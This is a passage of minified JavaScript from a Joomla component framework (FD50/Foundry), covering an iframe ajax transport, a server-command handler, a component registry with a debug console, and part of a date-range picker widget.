}),a.ajaxTransport("iframe",function(b){function k(){i&&j.replaceWith(function(a){return h.get(a)}),e.remove(),f.attr("src","javascript:false;").remove()}var e=null,f=null,g="iframe-"+a.now(),h=a(b.files).filter(":file:enabled"),i=h.length>0,j=null;return b.dataTypes.shift(),e=a("<form enctype='multipart/form-data' method='post'></form>").hide().attr({action:b.url,target:g}),"string"==typeof b.data&&b.data.length>0&&a.error("data must not be serialized"),a.each(b.data||{},function(b,c){a.isPlainObject(c)&&(b=c.name,c=c.value),a.isArray(c)||(c=[c]),a.each(c,function(c,d){a("<input type='hidden' />").attr({name:b,value:d}).appendTo(e)
})}),a("<input type='hidden' value='IFrame' name='X-Requested-With' />").appendTo(e),i&&(j=h.after(function(){return a(this).clone().prop("disabled",!0)}).next(),h.appendTo(e)),{send:function(b,c){f=a("<iframe src='javascript:false;' name='"+g+"' id='"+g+"' style='display:none'></iframe>"),f.bind("load",function(){f.unbind("load").bind("load",function(){var a=this.contentWindow?this.contentWindow.document:this.contentDocument?this.contentDocument:this.document,b=a.documentElement?a.documentElement:a.body,d=b.getElementsByTagName("textarea")[0],e=d?d.getAttribute("data-type"):null,f=d?d.getAttribute("data-status"):200,g=d?d.getAttribute("data-statusText"):"OK",h={html:b.innerHTML,text:e?d.value:b?b.textContent||b.innerText:null};
k(),c(f,g,h,e?"Content-Type: "+e:null)}),e[0].submit()}),a("body").append(e,f)},abort:function(){null!==f&&(f.unbind("load").attr("src","javascript:false;"),k())}}})}),FD50.plugin("server",function($){var self=$.server=function(a){var b=$.Deferred(),c=$.extend(!0,{},self.defaultOptions,a,{success:function(){}}),d=b.xhr=$.Ajax(c).done(function(c){if("string"==typeof c)try{c=$.parseJSON(c)}catch(d){b.rejectWith(b,["Unable to parse Ajax commands.","error"])}if($.isArray(c)){var e=function(c){var d=c.type,e=self.parsers[d]||a[d];
return $.isFunction(e)?e.apply(b,c.data):void 0},c=$.map(c,function(a){return"notify"!=a.type?a:(e(a),void 0)});$.each(c,function(a,b){e(b)})}else b.rejectWith(b,["Invalid ajax commands.","error"]);"pending"===b.state()&&b.resolveWith(b)}).fail(function(a,c,d){b.rejectWith(b,[d,c])});return b.abort=d.abort,b};self.defaultOptions={type:"POST",data:{tmpl:"component",format:"ajax",no_html:1},cache:!1,contentType:"application/x-www-form-urlencoded",dataType:"json"},self.parsers={script:function(){var data=$.makeArray(arguments);
if("string"!=typeof data[0]){var chain=window,chainBroken=!1;$.each(data,function(a,b){"Foundry"===b.property&&(b.property=$.globalNamespace),"Foundry"===b.method&&(b.method=$.globalNamespace);try{switch(b.type){case"get":chain=chain[b.property];break;case"set":chain[b.property]=b.value,chainBroken=!0;break;case"call":chain=chain[b.method].apply(chain,b.args)}}catch(c){chainBroken=!0}})}else try{eval(data[0])}catch(err){}},resolve:function(){this.resolveWith(this,arguments)},reject:function(){this.rejectWith(this,arguments)
},notify:function(){this.notifyWith(this,arguments)},redirect:function(a){window.location=a}}}),FD50.plugin("component",function(a){var b=a.Component=function(a,c){return arguments.length<1?b.registry:arguments.length<2?b.registry[a]:b.register(a,c)};b.registry={},b.proxy=function(b,c,d){b[c]=a.isFunction(d)?a.proxy(d,b):d},b.register=function(c,d){var e;a.isFunction(c)&&(e=c,c=e.className,d=e.options);var f=b.registry[c]=window[c]=function(b){return a.isFunction(b)?b(a):component};if(a.each(b.prototype,function(a,c){b.proxy(f,a,c)
}),f.$=a,f.options=d,f.className=c,f.identifier=c.toLowerCase(),f.componentName="com_"+f.identifier,f.prefix=f.identifier+"/",f.version=d.version,f.safeVersion=f.version.replace(/\./g,""),f.environment=d.environment||a.environment,f.mode=d.mode||a.mode,f.debug="development"===f.environment,f.console=b.console(f),f.language=d.language||a.locale.lang||"en",f.baseUrl=d.baseUrl||a.indexUrl+"?option="+f.componentName,f.ajaxUrl=d.ajaxUrl||a.basePath+"/?option="+f.componentName,f.scriptPath=d.scriptPath||a.rootPath+"/media/"+f.componentName+"/scripts/",f.stylePath=d.stylePath||a.rootPath+"/media/"+f.componentName+"/styles/",f.templatePath=d.templatePath||d.scriptPath,f.languagePath=d.languagePath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=lang&task=getLanguage",f.viewPath=d.viewPath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=themes&task=getAjaxTemplate",f.optimizeResources=!0,f.resourcePath=d.resourcePath||f.ajaxUrl+"&tmpl=component&no_html=1&controller=foundry&task=getResource",f.resourceInterval=1200,f.scriptVersioning=d.scriptVersioning||!1,f.tasks=[],FD50.component(c,f),e)if(f.debug)e.queue.execute();
else{for(var g,h=FD50.installer(c);g=h.shift();)f.install.apply(f,g);a.when(f.install("definitions"),f.install("scripts")).done(function(){e.queue.execute()})}},b.extend=function(c,d){b.prototype[c]=d,a.each(b.registry,function(a,e){b.proxy(e,c,d)})},a.template("component/console",'<div id="[%== component.identifier %]-console" class="foundry-console" style="display: none; z-index: 999999;"><div class="console-header"><div class="console-title">[%= component.className %] [%= component.version %]</div><div class="console-remove-button">x</div></div><div class="console-log-item-group"></div><style type="text/css">.foundry-console{position:fixed;width:50%;height:50%;bottom:0;left:0;background:white;box-shadow: 0 0 5px 0;margin-left: 25px;}.console-log-item-group{width: 100%;height: 100%;overflow-y:scroll;}.console-header{position: absolute;background:red;color:white;font-weight:bold;top:-24px;left: 0;line-height:24px;width:100%}.console-remove-button{text-align:center;cursor: pointer;display:block;width: 24px;float:right}.console-remove-button:hover{color: yellow}.console-title{padding: 0 5px;float:left}.console-log-item{padding: 5px}.console-log-item + .console-log-item{border-top: 1px solid #ccc}</style></div>'),b.console=function(b){return function(b){var d,c=function(a){return arguments.length<1?c.toggle():c[a]&&c[a].apply(c,arguments)
};return c.selector="#"+b.identifier+"-console",c.init=function(){return d=a(c.selector),d.length<1&&(d=a(a.View("component/console",{component:b})).appendTo("body"),d.find(".console-remove-button").click(function(){d.hide()})),c.element=d,arguments.callee},c.methods={log:function(c,e,f){e=e||"info";var g=d.find(".console-log-item-group"),h=a(document.createElement("div")).addClass("console-log-item type-"+e).attr("data-code",f).html(c);g.append(h),g[0].scrollTop=g[0].scrollHeight,b.debug&&d.show()},toggle:function(){d.toggle()
},reset:function(){d.find(".console-log-item-group").empty()}},a.each(c.methods,function(a,b){c[a]=function(){return c.init(),b.apply(c,arguments)}}),c}(b)};var c=a(document),d=b.prototype;a.extend(d,{run:function(b){return a.isFunction(b)?b(a):this},ready:function(){return c.ready(function(){d.ready=d.run}),function(b){a.isFunction(b)&&c.ready(function(){b(a)})}}(),install:function(b,c){var d=this,e=d.tasks[b]||(d.tasks[b]=a.Deferred());if(!c)return e;var f=function(){return c(a,d),e.resolve()};return"definitions"==b?f():(a.when(d.install("definitions")).done(f),void 0)
},token:function(){return window.ezb.token},template:function(b){var c=this;return void 0==b?a.grep(a.template(),function(a){return 0==a.indexOf(c.prefix)}):(arguments[0]=c.prefix+b,a.template.apply(null,arguments))},require:function(b){var c=this,b=b||{},d=a.require(b),e={};return a.each(["library","script","language","template","done"],function(a,b){e[b]=d[b]}),d.resource=function(b){if(a.isPlainObject(b)&&b.type&&b.name&&a.isDeferred(b.loader)){var f=c.resourceCollector;f||(f=c.resourceCollector=a.Deferred(),a.extend(f,{name:a.uid("ResourceCollector"),manifest:[],loaderList:[],loaders:[],load:function(){if(delete c.resourceCollector,f.manifest.length<0)return f.resolve(),void 0;
var b=0,d=function(){b++,a.Ajax({type:"POST",url:c.resourcePath,dataType:"json",data:{resource:f.manifest}}).done(function(d){return a.isArray(d)?(a.each(d,function(a,b){var c=b.content;f.loaders[b.id][void 0!==c?"resolve":"reject"](c)}),b>1&&c.debug&&console.info("Attempt to try and get resources again was successful!"),void 0):(f.reject("Server did not return a valid resource manifest."),void 0)}).fail(function(){return b>2?(c.debug&&console.error("Unable to get resource again. Giving up!"),void 0):(c.debug&&console.warn("Unable to get resource. Trying again..."),d(),void 0)
})};d(),a.when.apply(null,f.loaderList).done(f.resolve).fail(f.reject)}}),setTimeout(f.load,c.resourceCollectionInterval));var g=b.id=a.uid("Resource");return f.loaders[g]=b.loader,f.loaderList.push(b.loader),delete b.loader,f.manifest.push(b),d}},d.library=function(){return e.script.apply(this,arguments),d},d.script=function(){var b=this,f=b.expand(arguments,{path:c.scriptPath}),g=a.map(f.names,function(b){if(a.isArray(b)||a.isUrl(b)||/^(\/|\.)/.test(b))return b;var d=c.prefix+b,e=a.uri(f.options.path).toPath("./"+b+"."+(f.options.extension||"js")+(c.scriptVersioning?"?version="+c.safeVersion:"")).toString();
return[[d,e,!0]]});return e.script.apply(d,[f.options].concat(g)),d},d.template=function(){var b=this,f=b.expand(arguments,{path:c.templatePath});return e.template.apply(d,[f.options].concat(a.map(f.names,function(a){return[[c.prefix+a,a]]}))),d},d.done=function(a){return e.done.call(d,function(){c.ready(a)})},d},module:function(b,c){var d=this;if(!a.isArray(b)){var e=d.prefix+b;return c?a.module.apply(null,[e,function(){var b=this;c.call(b,a)}]):a.module(e)}}}),a.Component.extend("ajax",function(b,c,d){var e=this,f=new Date,g={url:e.ajaxUrl+"&_ts="+f.getTime(),data:a.extend(c,{option:e.componentName,namespace:b})};
if(g=a.extend(!0,g,e.options.ajax),g.data[e.token()]=1,g.data.hasOwnProperty("args")&&(g.data.args=a.toJSON(g.data.args)),a.isPlainObject(d)){if(d.type){switch(d.type){case"jsonp":d.dataType="jsonp",d.crossDomain=!0,g.data.transport="jsonp";break;case"iframe":d.iframe=!0,d.processData=!1,d.files=g.data.files,delete g.data.files,g.data.transport="iframe"}delete d.type}a.extend(g,d)}a.isFunction(d)&&(g.success=d);var h=a.server(g);return h.progress(function(a,b,c){e.debug&&"debug"==b&&e.console.log(a,b,c)}),h}),a.Component.extend("Controller",function(){var e,f,b=this,c=a.makeArray(arguments),d=c[0];
return 1==c.length?a.String.getObject(d):(c.length>2?(e=c[1],f=c[2]):(e={},f=c[1]),a.extend(e,{root:b.className+".Controller",component:b}),a.Controller.apply(this,[d,e,f]))}),a.Component.extend("View",function(){var c=this;return arguments.length<1?c.template():(arguments[0]=c.prefix+arguments[0],a.View.apply(this,arguments))}),FD50.module.execute(),a.each(FD50.component(),function(b,c){c.registered||a.Component.register(c)})}),FD50.plugin("static",function($){$.module(["autosize.input","daterangepicker","dialog","image","label","leaflet-providers","leaflet","scrollTo","textboxlist"]),function(){var a=function(a){var b=this,c=function(){var b=function(c,d){var e=this;
e.input=a(c),e.options=a.extend(b.defaultOptions,d),e.mirror=a('<span style="position:absolute; top:-999px; left:0; white-space:pre;"/>'),a.each(["fontFamily","fontSize","fontWeight","fontStyle","letterSpacing","textTransform","wordSpacing","textIndent"],function(a,b){e.mirror[0].style[b]=e.input.css(b)}),a("body").append(e.mirror),e.input.bind("keydown keyup input",function(){e.update()}),e.update()};b.defaultOptions={space:30},b.validTypes=["text","password","search","url","tel","email"],b.prototype.update=function(){var a=this,b=a.input,c=a.mirror,d=b.val();
if(d||(d=b.attr("placeholder")),d!==c.text()){c.text(d);var e=c.width()+a.options.space;b.width(e)}},a.fn.autosizeInput=function(c){return this.each(function(){if("INPUT"==this.tagName&&a.inArray(this.type,b.validTypes)>-1){var d=a(this);d.data("autosizeInputInstance")||d.data("autosizeInputInstance",new b(this,c))}})},a(function(){a("input[data-autosize-input]").autosizeInput()})};c(),b.resolveWith(c)};FD50.module("autosize.input",a)}(),function(){var a=function(a){var b=this;a.require().script("moment").done(function(){var c=function(){var b=a.moment,c=function(c,d,e){if(this.parentEl="body",this.element=a(c),this.startDate=b().startOf("day"),this.endDate=b().endOf("day"),this.minDate=!1,this.maxDate=!1,this.dateLimit=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyClass="btn-success",this.cancelClass="btn-default",this.locale={direction:"ltr",format:"DD/MM/YYYY",separator:" - ",applyLabel:"Apply",cancelLabel:"Cancel",weekLabel:"W",customRangeLabel:"Custom Range",daysOfWeek:b.weekdaysMin(),monthNames:b.monthsShort(),firstDay:0},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},("object"!=typeof d||null===d)&&(d={}),d=a.extend(this.element.data(),d),"string"==typeof d.template||d.template instanceof a||(d.template='<div id="eb" class="daterangepicker dropdown-menu"><div class="calendar left"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_start" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"></i><div class="calendar-time"><div></div><i class="fa fa-clock-o glyphicon glyphicon-time"></i></div></div><div class="calendar-table"></div></div><div class="calendar right"><div class="daterangepicker_input"><input class="input-mini form-control" type="text" name="daterangepicker_end" value="" /><i class="fa fa-calendar glyphicon glyphicon-calendar"></i><div class="calendar-time"><div></div><i class="fa fa-clock-o glyphicon glyphicon-time"></i></div></div><div class="calendar-table"></div></div><div class="ranges"><div class="range_inputs"><button class="applyBtn" disabled="disabled" type="button"></button> <button class="cancelBtn" type="button"></button></div></div></div>'),this.parentEl=d.parentEl&&a(d.parentEl).length?a(d.parentEl):a(this.parentEl),this.container=a(d.template).appendTo(this.parentEl),"object"==typeof d.locale&&("string"==typeof d.locale.direction&&(this.locale.direction=d.locale.direction),"string"==typeof d.locale.format&&(this.locale.format=d.locale.format),"string"==typeof d.locale.separator&&(this.locale.separator=d.locale.separator),"object"==typeof d.locale.daysOfWeek&&(this.locale.daysOfWeek=d.locale.daysOfWeek.slice()),"object"==typeof d.locale.monthNames&&(this.locale.monthNames=d.locale.monthNames.slice()),"number"==typeof d.locale.firstDay&&(this.locale.firstDay=d.locale.firstDay),"string"==typeof d.locale.applyLabel&&(this.locale.applyLabel=d.locale.applyLabel),"string"==typeof d.locale.cancelLabel&&(this.locale.cancelLabel=d.locale.cancelLabel),"string"==typeof d.locale.weekLabel&&(this.locale.weekLabel=d.locale.weekLabel),"string"==typeof d.locale.customRangeLabel)){var f=document.createElement("textarea");
f.innerHTML=d.locale.customRangeLabel;var g=f.value;this.locale.customRangeLabel=g}if(this.container.addClass(this.locale.direction),"string"==typeof d.startDate&&(this.startDate=b(d.startDate,this.locale.format)),"string"==typeof d.endDate&&(this.endDate=b(d.endDate,this.locale.format)),"string"==typeof d.minDate&&(this.minDate=b(d.minDate,this.locale.format)),"string"==typeof d.maxDate&&(this.maxDate=b(d.maxDate,this.locale.format)),"object"==typeof d.startDate&&(this.startDate=b(d.startDate)),"object"==typeof d.endDate&&(this.endDate=b(d.endDate)),"object"==typeof d.minDate&&(this.minDate=b(d.minDate)),"object"==typeof d.maxDate&&(this.maxDate=b(d.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof d.applyClass&&(this.applyClass=d.applyClass),"string"==typeof d.cancelClass&&(this.cancelClass=d.cancelClass),"object"==typeof d.dateLimit&&(this.dateLimit=d.dateLimit),"string"==typeof d.opens&&(this.opens=d.opens),"string"==typeof d.drops&&(this.drops=d.drops),"boolean"==typeof d.showWeekNumbers&&(this.showWeekNumbers=d.showWeekNumbers),"boolean"==typeof d.showISOWeekNumbers&&(this.showISOWeekNumbers=d.showISOWeekNumbers),"string"==typeof d.buttonClasses&&(this.buttonClasses=d.buttonClasses),"object"==typeof d.buttonClasses&&(this.buttonClasses=d.buttonClasses.join(" ")),"boolean"==typeof d.showDropdowns&&(this.showDropdowns=d.showDropdowns),"boolean"==typeof d.showCustomRangeLabel&&(this.showCustomRangeLabel=d.showCustomRangeLabel),"boolean"==typeof d.singleDatePicker&&(this.singleDatePicker=d.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof d.timePicker&&(this.timePicker=d.timePicker),"boolean"==typeof d.timePickerSeconds&&(this.timePickerSeconds=d.timePickerSeconds),"number"==typeof d.timePickerIncrement&&(this.timePickerIncrement=d.timePickerIncrement),"boolean"==typeof d.timePicker24Hour&&(this.timePicker24Hour=d.timePicker24Hour),"boolean"==typeof d.autoApply&&(this.autoApply=d.autoApply),"boolean"==typeof d.autoUpdateInput&&(this.autoUpdateInput=d.autoUpdateInput),"boolean"==typeof d.linkedCalendars&&(this.linkedCalendars=d.linkedCalendars),"function"==typeof d.isInvalidDate&&(this.isInvalidDate=d.isInvalidDate),"function"==typeof d.isCustomDate&&(this.isCustomDate=d.isCustomDate),"boolean"==typeof d.alwaysShowCalendars&&(this.alwaysShowCalendars=d.alwaysShowCalendars),0!=this.locale.firstDay)for(var h=this.locale.firstDay;h>0;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),h--;
var i,j,k;if("undefined"==typeof d.startDate&&"undefined"==typeof d.endDate&&a(this.element).is("input[type=text]")){var l=a(this.element).val(),m=l.split(this.locale.separator);i=j=null,2==m.length?(i=b(m[0],this.locale.format),j=b(m[1],this.locale.format)):this.singleDatePicker&&""!==l&&(i=b(l,this.locale.format),j=b(l,this.locale.format)),null!==i&&null!==j&&(this.setStartDate(i),this.setEndDate(j))}if("object"==typeof d.ranges){for(k in d.ranges){i="string"==typeof d.ranges[k][0]?b(d.ranges[k][0],this.locale.format):b(d.ranges[k][0]),j="string"==typeof d.ranges[k][1]?b(d.ranges[k][1],this.locale.format):b(d.ranges[k][1]),this.minDate&&i.isBefore(this.minDate)&&(i=this.minDate.clone());
var n=this.maxDate;if(this.dateLimit&&n&&i.clone().add(this.dateLimit).isAfter(n)&&(n=i.clone().add(this.dateLimit)),n&&j.isAfter(n)&&(j=n.clone()),!(this.minDate&&j.isBefore(this.minDate,this.timepicker?"minute":"day")||n&&i.isAfter(n,this.timepicker?"minute":"day"))){var f=document.createElement("textarea");f.innerHTML=k;var g=f.value;this.ranges[g]=[i,j]}}var o="<ul>";for(k in this.ranges)o+='<li data-range-key="'+k+'">'+k+"</li>";this.showCustomRangeLabel&&(o+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),o+="</ul>",this.container.find(".ranges").prepend(o)
}"function"==typeof e&&(this.callback=e),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&"object"!=typeof d.ranges?this.container.find(".ranges").hide():this.autoApply&&this.container.find(".applyBtn, .cancelBtn").addClass("hide"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".calendar.left").addClass("single"),this.container.find(".calendar.left").show(),this.container.find(".calendar.right").hide(),this.container.find(".daterangepicker_input input, .daterangepicker_input > i").hide(),this.timePicker?this.container.find(".ranges ul").hide():this.container.find(".ranges").hide()),("undefined"==typeof d.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),"undefined"!=typeof d.ranges&&"right"==this.opens&&this.container.find(".ranges").prependTo(this.container.find(".calendar.left").parent()),this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses),this.applyClass.length&&this.container.find(".applyBtn").addClass(this.applyClass),this.cancelClass.length&&this.container.find(".cancelBtn").addClass(this.cancelClass),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".calendar").on("click.daterangepicker",".prev",a.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",a.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",a.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",a.proxy(this.hoverDate,this)).on("mouseleave.daterangepicker","td.available",a.proxy(this.updateFormInputs,this)).on("change.daterangepicker","select.yearselect",a.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",a.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",a.proxy(this.timeChanged,this)).on("click.daterangepicker",".daterangepicker_input input",a.proxy(this.showCalendars,this)).on("focus.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsFocused,this)).on("blur.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsBlurred,this)).on("change.daterangepicker",".daterangepicker_input input",a.proxy(this.formInputsChanged,this)),this.container.find(".ranges").on("click.daterangepicker","button.applyBtn",a.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",a.proxy(this.clickCancel,this)).on("click.daterangepicker","li",a.proxy(this.clickRange,this)).on("mouseenter.daterangepicker","li",a.proxy(this.hoverRange,this)).on("mouseleave.daterangepicker","li",a.proxy(this.updateFormInputs,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":a.proxy(this.show,this),"focus.daterangepicker":a.proxy(this.show,this),"keyup.daterangepicker":a.proxy(this.elementChanged,this),"keydown.daterangepicker":a.proxy(this.keydown,this)}):this.element.on("click.daterangepicker",a.proxy(this.toggle,this)),this.element.is("input")&&!this.singleDatePicker&&this.autoUpdateInput?(this.element.val(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.element.trigger("change")):this.element.is("input")&&this.autoUpdateInput&&(this.element.val(this.startDate.format(this.locale.format)),this.element.trigger("change"))
};return c.prototype={constructor:c,setStartDate:function(a){"string"==typeof a&&(this.startDate=b(a,this.locale.format)),"object"==typeof a&&(this.startDate=b(a)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()
},setEndDate:function(a){"string"==typeof a&&(this.endDate=b(a,this.locale.format)),"object"==typeof a&&(this.endDate=b(a)),this.timePicker||(this.endDate=this.endDate.endOf("day")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.dateLimit&&this.startDate.clone().add(this.dateLimit).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.dateLimit)),this.previousRightTime=this.endDate.clone(),this.isShowing||this.updateElement(),this.updateMonthsInView()
},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time select").attr("disabled","disabled").addClass("disabled")),this.endDate?(this.container.find('input[name="daterangepicker_end"]').removeClass("active"),this.container.find('input[name="daterangepicker_start"]').addClass("active")):(this.container.find('input[name="daterangepicker_end"]').addClass("active"),this.container.find('input[name="daterangepicker_start"]').removeClass("active")),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()
},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.startDate.clone().date(2).add(1,"month"):this.endDate.clone().date(2)
}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().date(2),this.rightCalendar.month=this.startDate.clone().date(2).add(1,"month"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().date(2),this.leftCalendar.month=this.maxDate.clone().date(2).subtract(1,"month"))
},updateCalendars:function(){if(this.timePicker){var a,b,c;if(this.endDate){if(a=parseInt(this.container.find(".left .hourselect").val(),10),b=parseInt(this.container.find(".left .minuteselect").val(),10),c=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".left .ampmselect").val();"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)}}else if(a=parseInt(this.container.find(".right .hourselect").val(),10),b=parseInt(this.container.find(".right .minuteselect").val(),10),c=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,!this.timePicker24Hour){var d=this.container.find(".right .ampmselect").val();
"PM"===d&&12>a&&(a+=12),"AM"===d&&12===a&&(a=0)}this.leftCalendar.month.hour(a).minute(b).second(c),this.rightCalendar.month.hour(a).minute(b).second(c)}this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(c){var d="left"==c?this.leftCalendar:this.rightCalendar,e=d.month.month(),f=d.month.year(),g=d.month.hour(),h=d.month.minute(),i=d.month.second(),j=b([f,e]).daysInMonth(),k=b([f,e,1]),l=b([f,e,j]),m=b(k).subtract(1,"month").month(),n=b(k).subtract(1,"month").year(),o=b([n,m]).daysInMonth(),p=k.day(),d=[];
d.firstDay=k,d.lastDay=l;for(var q=0;6>q;q++)d[q]=[];var r=o-p+this.locale.firstDay+1;r>o&&(r-=7),p==this.locale.firstDay&&(r=o-6);for(var t,u,s=b([n,m,r,12,h,i]),q=0,t=0,u=0;42>q;q++,t++,s=b(s).add(24,"hour"))q>0&&t%7===0&&(t=0,u++),d[u][t]=s.clone().hour(g).minute(h).second(i),s.hour(12),this.minDate&&d[u][t].format("YYYY-MM-DD")==this.minDate.format("YYYY-MM-DD")&&d[u][t].isBefore(this.minDate)&&"left"==c&&(d[u][t]=this.minDate.clone()),this.maxDate&&d[u][t].format("YYYY-MM-DD")==this.maxDate.format("YYYY-MM-DD")&&d[u][t].isAfter(this.maxDate)&&"right"==c&&(d[u][t]=this.maxDate.clone());
"left"==c?this.leftCalendar.calendar=d:this.rightCalendar.calendar=d;var v="left"==c?this.minDate:this.startDate,w=this.maxDate,y=("left"==c?this.startDate:this.endDate,"ltr"==this.locale.direction?{left:"chevron-left",right:"chevron-right"}:{left:"chevron-right",right:"chevron-left"}),z='<table class="table-condensed">';z+="<thead>",z+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(z+="<th></th>"),z+=v&&!v.isBefore(d.firstDay)||this.linkedCalendars&&"left"!=c?"<th></th>":'<th class="prev available"><i class="fa fa-'+y.left+" glyphicon glyphicon-"+y.left+'"></i></th>';
var A=this.locale.monthNames[d[1][1].month()]+d[1][1].format(" YYYY");if(this.showDropdowns){for(var B=d[1][1].month(),C=d[1][1].year(),D=w&&w.year()||C+5,E=v&&v.year()||C-50,F=C==E,G=C==D,H='<select class="monthselect">',I=0;12>I;I++)H+=(!F||I>=v.month())&&(!G||I<=w.month())?"<option value='"+I+"'"+(I===B?" selected='selected'":"")+">"+this.locale.monthNames[I]+"</option>":"<option value='"+I+"'"+(I===B?" selected='selected'":"")+" disabled='disabled'>"+this.locale.monthNames[I]+"</option>";H+="</select>";for(var J='<select class="yearselect">',K=E;D>=K;K++)J+='<option value="'+K+'"'+(K===C?' selected="selected"':"")+">"+K+"</option>";
J+="</select>",A=H+J}if(z+='<th colspan="5" class="month">'+A+"</th>",z+=w&&!w.isAfter(d.lastDay)||this.linkedCalendars&&"right"!=c&&!this.singleDatePicker?"<th></th>":'<th class="next available"><i class="fa fa-'+y.right+" glyphicon glyphicon-"+y.right+'"></i></th>',z+="</tr>",z+="<tr>",(this.showWeekNumbers||this.showISOWeekNumbers)&&(z+='<th class="week">'+this.locale.weekLabel+"</th>"),a.each(this.locale.daysOfWeek,function(a,b){z+="<th>"+b+"</th>"}),z+="</tr>",z+="</thead>",z+="<tbody>",null==this.endDate&&this.dateLimit){var L=this.startDate.clone().add(this.dateLimit).endOf("day");
